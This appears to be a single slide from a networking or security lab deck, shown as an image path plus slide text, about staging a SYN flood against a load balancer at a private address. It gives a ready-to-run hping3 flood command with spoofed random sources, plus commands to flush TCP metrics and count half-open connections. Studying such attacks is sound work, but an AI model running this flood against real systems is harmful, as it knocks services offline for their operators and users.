

# SYN flood attack
On the host: sudo hping3 -d 120 -S -w 64 -p 80 --flood --rand-source 10.7.0.7
On loadbalancer: ip tcp_metrics flush all
To see how many connections are being attempted: netstat -nat | grep SYN_RECV | wc -l
34